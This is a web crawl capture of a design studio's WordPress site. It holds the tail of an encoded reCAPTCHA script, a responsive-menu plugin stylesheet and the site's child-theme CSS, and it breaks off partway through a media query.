TZjfMKKw71vJ8KHw7crworDoxLDvXM6w5PCg8KSw4rDkcOPD8Oxw5HDlcOkwo1sZ8Oodyorw6zClMOLwpTCqHUQACcKNMKMCnzCp8KcRCvDs8K1w7TDvcKkw5/CiMObVMKvw5XDssOjK8KbXcKVwqssM1HCh0VkacK6w4bDtMKwf8OuS8Ogw4UQCkTCvTrDtx9kfSxfdABzH1Elw7MFw6Eowq7ClsK1AcOEw4/Cu3xXHDcDVsKRNwzDssKrwq7DkMOobVvCpMKrN17DqMKDBVLDn2V2w4DCgSMmwqrDmR9tHT/DqMOUa24HRyNewp7Dr0xkVysawrlWMMO7wokxVsKxwqsaw4U8AcOvw5fDiHMawoTDmU3Ch8Ogej7Di8KRQ8OlX8KwwpfDn8K5CGcFw53Dji9EG8KSwqs0azXDhk4Gw4J8NmNPw5rCpkFZwrXDq8OfUcKjwoLCuS/DrVQIw7LDtwJXXThfH3zCjhJnDsOOXAXDlsK6wqt4YwlCw6wewrw6NVfCpsKJVX4ONWQcwpfClcKuFDbCin7Dv2k0c8OGEsKdwoQzwrzCvMOTw5nCv8O5wpszN8KYwpxhDcKjw5bCh0zDm8OQwpDCkFxIw6nCjmDCqHfCi8OwZDbDnElAw6/[base64]/CmsK/w79peVjDoMKZwpBdasO8wqXDtlDDk8OYwqTCklNSTsKLw5AhPMO7wr7CrGUvJVbDvE8Ow4/DkMKLw4oOVCjCsQx4w73DoVIEI2LDiWdoVsOBwq1/KcO2cClvw7fCkcKzw5vDocOQw6DDv1jDmcOLwqrCuE3DiMOZw4/Cj8K9w4l2Sj3DoMKsw5TDiMKDAA09Q0DDmcOYw7I8VMOwW8Ocw6gWYsKZw59zwqvClMO4w5DDisKbwrLChyzDrwnDtAPCncOmDsKMSMK9KcOWwpPCgMOaJnDCqENKwr4qwo0Tw6vCncKDwr8pwpjCqHkTfnoBwpsOw5XCti/Dok9bwpnChRw2CXDDj3l2wonCrDzDscO3QX1ENsOgw6LDq8KywqEgFsK7wrXCpjHDpnjDvBoUwqV1R0F5w5hrwp9Yw5ELMMOtYz/DhcKCQxPDqDDCvQTDvMOnemIRwqTCuMOOd2fDr8KsSsOOwqc4SsKEw7svQCIgdxJfwonCocOQIMKvw5bCl8KnX8O+w6JXJcOIFRHCqF/DnzbCisK2w4jDmy8ewqYaDsOYP8O5JcKmA8KaVT3DjsKKwrgqAE3DiAtKwq7Cqyp3wqoaemhdw7giw5tewq/Cp8KBYcO2RTMPw7IgF8K5wpjCl8OibjrCq2INw6Nnw4HDosOjO1XDi8KmUnjDtsOswp7Cg8O7w5nCs8K5D8ORNHvCicOMDMK9wowYV0/CisO2wokvJcKSwp/CgEUBfsOQJ8Ojw6DCssKFIn/CgsK1AMKKw6nDiyzCuBHDrcOMNQ0Yw6HDkMOceT87w4lzwokBO8OdwrBibcKWw4zDlwvDmgZ5RsOZw4TCrSsQw5HCqyBhw4Vyw688w4gsKVLCjADCnl3ChMO0ZcOwT8K7w4/CicKpwp41wonDp8OiF8OZw6Niw5dJEjIVODkLwp/Cg8KKEQbDscOaUMKiB8KPFV3DpMO0w4PDsDMQXzPCk8OLYcOJw5AgShzCtkxfw5vCpBPClmLChcOxQ8OmEX7DpR/DpDHDk8O+wpXCisKSwqzCtzwNwo7Cs8K5f8KUwpJyUcKTL8Oqw6shW8KzwrRBYcKkw53CqCgGBjvCqMKsTBpIw6F5w6/CmsKZG8KQwqRVw4LCtcOeBVcfCcK/K8OLwoXCq3rCpsKKw7bClsKpIcO+wqzDu8KvMgPDucK0LMKWwpleOR8DRcOJw6xLesODwrPCpHPDkcK+fFfDkljDrsOPLcKWw7DCv8K0w60Pw5smw7IZw5kTwrnDj1ZEw5/DocOfc0Nxw4AWwqF8wpA/w6tZWMKUwqjCnHlWNsKOfcOmw7HDkMOIMTPChAzCnMOUF8OcJAPDvsK8w4zCsMOiHl3DsXlNwrwyw7bCh0d8wqs3ASfDlcKcHsO2wr7CkX4DwqU/KRTChTPCpisrI8OaCyHCjz/[base64]/DpRPCvHDDtD3DqMOewqLDs8O9wp4LwqfClEfDhcOmfQh5w5NdwoTDgsOFw77CnsOiwpQ7woHDlsKFdFfCn33DiFheLcOifMOdGntzbQjDlFdjw7o3wo/DrEsVwpdrw7p9DkjDu8OywqDDncOyEMOACcOrLW/DgFjCsHHCjMK3ekLCl8KQNBsnwoPDoDbCq8Ksw4DDijbDl38ow6h2F8OdKmhiwp13OXnDnsK5wr4+wo8pYHLCqgN1woEiwpPDq3DDtcKzw5tSCR3DpyTDu8KpAsKAw7Zcw6YCacOxwqHCrGjDiSTDmcOIbsOIYF7DuDdyfcOgOREGw4TDpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdN_8AgAAAAAP86YibzdJfGIy_tSeILjNnZWw15\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.imagodesign.biz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ncqrbbS7ruFVwEku0UZzb0jQOUnTzjU2Rtr82CZScpI\\u003d\x22,1,0,null,1,1769375476325,0,0,[62,155,251],null,[20,156,23],\x22RC-_YBxcR1kU5pZcQ\x22,null,null,null,null,null,\x220dAFcWeA42bbAcW4wA7sVRBwhy6ATitWA5KokSsUfV8VD9h8CdYlHf8jODYaPHOdJGeT8-D9tM1Ht_4lgGSRW57n9S8yPR4ciSrg\x22,1769458276569]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.imagodesign.biz/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=14.42.53
body_size: 1860
content:
#rmp_menu_trigger-763{width: 55px;height: 55px;position: absolute;top: 0;border-radius: 5px;display: none;text-decoration: none;right: 0;background: #e47458;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-763:hover, #rmp_menu_trigger-763:focus{background: #e47458;text-decoration: unset}#rmp_menu_trigger-763.is-active{background: #e47458}#rmp_menu_trigger-763 .rmp-trigger-box{width: 25px;color: #ffffff}#rmp_menu_trigger-763 .rmp-trigger-icon-active, #rmp_menu_trigger-763 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-763.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-763.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-763.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-763.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-763 .rmp-trigger-label{color: #ffffff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-763 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-763 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-763 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-763 .responsive-menu-pro-inner, #rmp_menu_trigger-763 .responsive-menu-pro-inner::before, #rmp_menu_trigger-763 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #ffffff;border-radius: 4px;position: absolute}#rmp_menu_trigger-763.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-763.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-763.is-active .responsive-menu-pro-inner::after{background-color: #ffffff}#rmp_menu_trigger-763:hover .responsive-menu-pro-inner, #rmp_menu_trigger-763:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-763:hover .responsive-menu-pro-inner::after{background-color: #ffffff}#rmp_menu_trigger-763 .responsive-menu-pro-inner::before{top: 10px}#rmp_menu_trigger-763 .responsive-menu-pro-inner::after{bottom: 10px}#rmp_menu_trigger-763.is-active .responsive-menu-pro-inner::after{bottom: 0}@media screen and (max-width: 1023px){.navbar{display: none !important}#rmp_menu_trigger-763{display: block}#rmp-container-763{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 100%;background-color: #e47458;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-763{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;background-color: #e47458}#rmp-menu-wrap-763 .rmp-menu, #rmp-menu-wrap-763 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-763 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-763 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-763 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-763 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-763 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-763 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-763 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 18px;border-bottom: 1px solid #ffffff;font-family: inherit;color: #ffffff;text-align: left;background-color: #e47458;font-weight: normal;letter-spacing: 0px;display: block;box-sizing: border-box;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-763 .rmp-menu-item-link:after, #rmp-menu-wrap-763 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-763 .rmp-menu-item-link:hover{color: #ffffff;border-color: #ffffff;background-color: #e47458}#rmp-menu-wrap-763 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-763 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 18px}#rmp-menu-wrap-763 .rmp-menu-current-item .rmp-menu-item-link{color: #ffffff;border-color: #ffffff;background-color: #e47458}#rmp-menu-wrap-763 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #ffffff;border-color: #ffffff;background-color: #e47458}#rmp-menu-wrap-763 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #e47458;border-left-width: 1px;height: 38px;width: 40px;color: #ffffff;background-color: #e47458}#rmp-menu-wrap-763 .rmp-menu-subarrow:hover{color: #ffffff;border-color: #e47458;background-color: #e47458}#rmp-menu-wrap-763 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-763 .rmp-menu-subarrow *{vertical-align: middle;line-height: 38px}#rmp-menu-wrap-763 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #ffffff;border-color: #e47458;background-color: #e47458}#rmp-menu-wrap-763 .rmp-menu-subarrow-active:hover{color: #ffffff;border-color: #e47458;background-color: #e47458}#rmp-menu-wrap-763 .rmp-submenu{display: none}#rmp-menu-wrap-763 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 18px;border-bottom: 1px solid #ffffff;font-family: inherit;font-weight: normal;color: #ffffff;text-align: left;background-color: #e47458}#rmp-menu-wrap-763 .rmp-submenu .rmp-menu-item-link:hover{color: #ffffff;border-color: #ffffff;background-color: #e47458}#rmp-menu-wrap-763 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #ffffff;border-color: #ffffff;background-color: #e47458}#rmp-menu-wrap-763 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #ffffff;border-color: #ffffff;background-color: #e47458}#rmp-menu-wrap-763 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #ffffff}#rmp-search-box-763{display: block;padding-top: 0px;padding-left: 5%;padding-bottom: 0px;padding-right: 5%}#rmp-search-box-763 .rmp-search-form{margin: 0}#rmp-search-box-763 .rmp-search-box{background: #ffffff;border: 1px solid #ffffff;color: #000000;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-763 .rmp-search-box::placeholder{color: #c7c7cd}#rmp-search-box-763 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid #ffffff;color: #000000}#rmp-menu-title-763{background-color: #e47458;color: #ffffff;text-align: left;font-size: 18px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-763:hover{background-color: #e47458;color: #ffffff}#rmp-menu-title-763 > .rmp-menu-title-link{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-763 > .rmp-menu-title-link:hover{color: #ffffff}#rmp-menu-title-763 .rmp-font-icon{font-size: 18px}#rmp-menu-additional-content-763{padding-top: 0px;padding-left: 5%;padding-bottom: 0px;padding-right: 5%;color: #ffffff;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.imagodesign.biz/wp-content/themes/imago/style.css?ver=20250415
body_size: 6218
content:
/*
Theme Name:     imago
Description:    Child theme for imago
Author:         PP
Template:       twentythirteen
Version:        0.1.0
*/

/*
CONTENTS
- General styles
- Columns and containers
- Typography
	- Buttons
	- Placeholder
- Spacer
- Homepage
- Chi siamo
- Il metodo
- Contatti
- Portfolio
- Blog
- Search e 404

- Footer
- Media Queries

*/

/* General styles */
html,
button,
input,
select,
textarea {
font-family: 'Work Sans', sans-serif;
  font-size: 20px;
  line-height: 26px;
}

html {
  scroll-behavior: smooth;
}

body {
	color:#000000;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

.site {
  background-color: #FFFFFF;
  border-left: none;
  border-right: none;
  margin: 0 auto;
  max-width: 100%;
  width: 100%;
}

.site-header, .orange-bg {
  background-color: #E47458;
}

.srv-row {
  color: #FFFFFF;
  float: right;
  font-size: 18px;
  padding: 20px 30px 0 60px;
  position: relative;
  text-align: right;
}

.srv-row p a {
  color: #FFFFFF;
}

.site-header .search-form {
  float: right;
  padding: 10px 60px 20px 0;
  position: relative;
  right: auto;
  top: auto;
}

.site-header .search-field {
	background-color: transparent;
	background-image: none;
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 24px 24px;
	border: none;
	border-bottom: 1px solid #FFFFFF;
	cursor: pointer;
	font-size: 16px;
	height: 37px;
	margin: 3px 0;
	padding: 0;
	position: relative;
	text-align: left;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition:         width 400ms ease, background 400ms ease;
	width: 130px;
}

.site-header .search-field:focus {
	background-color: transparent;
	border: none;
	border-bottom: 2px solid #FFFFFF;
	color: #FFFFFF;
	cursor: text;
	outline: 0;
	width: 130px;
}

.cnt-logo, .cnt-nav {
	float: left;
	position: relative;
}

.cnt-logo {
	padding-left: 60px;
	width: 16%;
	z-index: 1;
}

.cnt-nav {
	padding-top: 8px;
	width: 84%;
}

.navbar {
	background-color: #E47458;
	margin: 0 auto;
	max-width: 1440px;
	text-align: right;
	width: 100%;
}

.main-navigation {
	clear: both;
	margin: 0 auto;
	max-width: 1440px;
	min-height: auto;
	position: relative;
}

.nav-menu li a {
	color: #FFFFFF;
	display: block;
	font-size: 20px;
	font-weight: 700;
	line-height: 1;
	padding: 0px 20px 20px 0;
	text-decoration: none;
	text-transform: uppercase;
}

.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
	background-color: #E47458;
	color: #C7D5DF;
}

.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #E47458;
	border: 2px solid #E47458;
	border-top: 0;
	padding: 0 6px;
	position: absolute;
	left: -2px;
	z-index: 99999;
	height: 1px;
	width: 1px;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	text-align: left;
}

ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
	background-color: #E47458;
}

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a {
	color: #C7D5DF;
	font-style: normal;
}

.hentry {
	padding: 0;
}

.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
	margin: 0 auto;
	max-width: 100%;
	width: 100%;
}


/* Columns and containers */
.brd-pst {
	margin: 0 auto;
	max-width: 1440px;
	padding: 10px 60px;
}

.brd-pst p {
	font-size: 14px;
}

.brd-pst a {
	color: #000000;
	text-decoration: underline;
}

.brd-pst a:hover {
	color: #E47458;
}

.cnt-lg {
  margin: 0 auto;
  max-width: 1440px;
}

.cnt-l {
  margin: 0 auto;
  max-width: 1100px;
}

/* Typography */
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: 'Work Sans', sans-serif;
	font-weight: 700;
	line-height: 1;
}

h1, .entry-title {
	font-size: 60px;
	font-weight: 700;
	margin: 60px 0;
}

h2 {
	font-size: 44px;
	margin: 60px 0 30px;
}

.entry-content {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	word-wrap: 			 normal;
}

p { margin: 0 0 30px; }

.dida {
	font-size: 16px;
	margin: 60px 0 0;
	text-align: left;
}
.d-rg { margin-left: 41.6666%; }

.txt-big { font-size: 36px; }

.txt-ct { text-align: center; }
.txt-rg { text-align: right; }

#breadcrumbs .textwidget, .tit-r {
	display: inline;
}

.post-navigation .nav-links {
  border-top: 1px solid #000000;
  margin: 0 auto;
  max-width: 1100px;
}

.post-navigation a {
    color: #000000;
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
}

.post-navigation a:hover {
    color: #E47458;
}

.entry-content a {
	color: #000000;
	text-decoration: underline;
}

.entry-content a:hover, .entry-title a:hover {
	color: #E47458;
}

a:visited {
	color: #000000;
}

.page-title {
    font: 400 normal 30px 'Work Sans', sans-serif;
    margin: 0 auto;
    max-width: 1100px;
    padding: 30px 0;
    width: 100%;
}

.link-mob a {
	color: #FFFFFF;
}

	/* Buttons */
.button-a {
	background-color: transparent;
	text-indent: 0;
	border: 1px solid #FFFFFF;
	display: inline-block;
	color: #FFFFFF !important;
	font-size: 16px;
	padding: 10px 30px;
	text-decoration:none;
	text-align:center;
	text-transform: uppercase;
}

.button-a:hover {
	background-color:#FFFFFF;
	color: #E47458 !important;
	text-decoration:none;
}

.button-a:active {
	position:relative;
	top:1px;
}

.button-b {
	background-color: transparent;
	text-indent: 0;
	border: 1px solid #000000;
	display: inline-block;
	color: #000000 !important;
	font-size: 16px;
	padding: 10px 30px;
	text-decoration: none !important;
	text-align: center;
	text-transform: uppercase;
}

.button-b:hover {
	background-color:#E47458;
	border: 1px solid #E47458;
	color: #FFFFFF !important;
	text-decoration:none;
}

.button-b:active {
	position:relative;
	top:1px;
}

	/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder { color: #000000; }
:-moz-placeholder { color: #000000; }
::-moz-placeholder { color: #000000; }
:-ms-input-placeholder { color: #000000; }

.search-field input::-webkit-input-placeholder { color: #FFFFFF !important; }
.search-field input:-moz-placeholder { color: #FFFFFF !important; }
.search-field input::-moz-placeholder { color: #FFFFFF !important; }
.search-field input:-ms-input-placeholder { color: #FFFFFF !important; }

textarea::-webkit-input-placeholder { color: #000000; }
textarea:-moz-placeholder { color: #000000; }
textarea::-moz-placeholder { color: #000000; }
textarea:-ms-input-placeholder { color: #000000; }

.your-name input::-webkit-input-placeholder { color: #000000; }
.your-name input:-moz-placeholder { color: #000000; }
.your-name input::-moz-placeholder { color: #000000; }
.your-name input:-ms-input-placeholder { color: #000000; }

.your-surname input::-webkit-input-placeholder { color: #000000; }
.your-surname input:-moz-placeholder { color: #000000; }
.your-surname input::-moz-placeholder { color: #000000; }
.your-surname input:-ms-input-placeholder { color: #000000; }

.your-email input::-webkit-input-placeholder { color: #000000; }
.your-email input:-moz-placeholder { color: #000000; }
.your-email input::-moz-placeholder { color: #000000; }
.your-email input:-ms-input-placeholder { color: #000000; }

/* Spacer */
.mr-bt-0 { margin-bottom: 0 !important; }
.mr-bt-m { margin-bottom: 30px; }
.mr-bt-l { margin-bottom: 60px; }
.mr-bt-xl { margin-bottom: 120px; }

.mr-lf-l, .mr-lf-lg { margin-left: 60px; }
.mr-lf-30p { margin-left: 30%; }

.mr-rg-xs { margin-right: 10px; }
.mr-rg-m { margin-right: 30px; }
.mr-rg-l { margin-right: 60px; }

.mr-tp-xs { margin-top: 10px; }
.mr-tp-m { margin-top: 30px; }
.mr-tp-l { margin-top: 60px; }
.mr-tp-xl { margin-top: 120px !important; }

.pd-tp-l { padding-top: 60px; }

.close { clear: both; }

.wpcf7-acceptance input {
    width: auto;
}



/* Homepage */
.tst-hm {
	background-color: #E47458;
	color: #FFFFFF;
	padding: 120px 0 30px;
}

.tst-hm h1 {
	font-size: 100px;
	margin: 0 auto 30px;
}

.clm-hm {
	font-size: 36px;
	line-height: 40px;
}

.hm-prt-gr {
	margin: 60px auto 30px;
}

.hm-prt-gr h2 {
	font-size: 26px;
	font-weight: 400;
	margin-bottom: 10px;
}

.hm-prt-gr p {
	font-size: 16px;
  	margin: 0;
}

.hm-prt-gr h2 a, .hm-prt-gr h2 a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

.hm-prt-gr ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.boxes > * {
  padding: .5rem;
  background-color: #333333;
  color: #FFFFFF;
}

.boxes {
  display: grid;
  grid-auto-rows: minmax(125px, auto);
  grid-gap: .5rem;
}

.invisibleLink {
	background: url('https://www.imagodesign.biz/images/homepage/pixel.png') repeat;
	display:block;
	height:100%;
	width:100%;
}

a.invisibleLink {
	color: #FFFFFF !important;
}

.cnt-lk {
	height: 100%;
	position: relative;
	width: 100%;
}

.boxes__text-wrapper {
	bottom: 0;
	left: 10px;
	position: absolute;
}

.boxes__text-wrapper h2 {
	font-weight: bold;
}

.boxes a, .boxes a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

.boxes li.ab {
  background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)), url('https://www.imagodesign.biz/images/homepage/planit.jpg');
  background-position: center;
  background-size: cover;
  display: flex;
  align-items: flex-end;
}
.boxes li.bb {
  background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)), url('https://www.imagodesign.biz/images/homepage/everest.jpg');
  background-position: top right;
  background-size: cover;
  display: flex;
  align-items: flex-end;
}
.boxes li.cb {
  background-image: url('https://www.imagodesign.biz/images/homepage/sitlosphy.jpg');
  background-size: cover;
  display: flex;
  align-items: flex-end;
}
.boxes li.db {
  background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)), url('https://www.imagodesign.biz/images/homepage/belmont.jpg');
  background-position: center;
  background-size: cover;
  display: flex;
  align-items: flex-end;
}
.boxes li.eb {
  background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.5)), url('https://www.imagodesign.biz/images/homepage/pozzebon.jpg');
  background-size: cover;
  display: flex;
  align-items: flex-end;
}
.boxes li.fb {
  background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.5)), url('https://www.imagodesign.biz/images/homepage/dallagnese.jpg');
  background-position: center;
  background-size: cover;
  display: flex;
  align-items: flex-end;
}

.boxes li.ab:hover, .boxes li.bb:hover, .boxes li.cb:hover, .boxes li.db:hover, .boxes li.eb:hover, .boxes li.fb:hover {
  background-image: none;
	background-color: #E47458;
}

@media screen and (min-width: 1025px) {
  .boxes {
    grid-template-columns: repeat(9, 1fr);
    grid-gap: 0;
  }
	.boxes li:nth-child(1) {
    grid-column: span 3;
    grid-row: span 8;
  }
	.boxes li:nth-child(2) {
    grid-column: span 2;
    grid-row: span 4;
  }
  .boxes li:nth-child(3) {
    grid-column: span 4;
    grid-row: span 4;
  }
  .boxes li:nth-child(4) {
    grid-column: span 2;
    grid-row: span 4;
  }
  .boxes li:nth-child(5),
  .boxes li:nth-child(6) {
    grid-column: span 2;
    grid-row: span 4;
  }
}

@media only screen and (max-width: 1024px) and (min-width: 769px) {
	.boxes {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 0;
  }
	.boxes li:nth-child(1) {
    grid-column: span 1;
    grid-row: span 4;
  }
	.boxes li:nth-child(2) {
    grid-column: span 1;
    grid-row: span 4;
  }
  .boxes li:nth-child(3) {
    grid-column: span 1;
    grid-row: span 4;
  }
  .boxes li:nth-child(4) {
    grid-column: span 1;
    grid-row: span 4;
  }
  .boxes li:nth-child(5),
  .boxes li:nth-child(6) {
    grid-column: span 1;
    grid-row: span 4;
  }
}

@media only screen and (max-width: 768px) and (min-width: 369px) {
	.boxes {
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 0;
  }
	.boxes li:nth-child(1) {
    grid-column: span 1;
    grid-row: span 3;
  }
	.boxes li:nth-child(2) {
    grid-column: span 1;
    grid-row: span 3;
  }
  .boxes li:nth-child(3) {
    grid-column: span 1;
    grid-row: span 3;
  }
  .boxes li:nth-child(4) {
    grid-column: span 1;
    grid-row: span 3;
  }
  .boxes li:nth-child(5),
  .boxes li:nth-child(6) {
    grid-column: span 1;
    grid-row: span 3;
  }
}

@media (max-width: 638px) {
	.boxes {
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 0;
  }
	.boxes li:nth-child(1) {
    grid-column: span 1;
    grid-row: span 2;
  }
	.boxes li:nth-child(2) {
    grid-column: span 1;
    grid-row: span 2;
  }
  .boxes li:nth-child(3) {
    grid-column: span 1;
    grid-row: span 2;
  }
  .boxes li:nth-child(4) {
    grid-column: span 1;
    grid-row: span 2;
  }
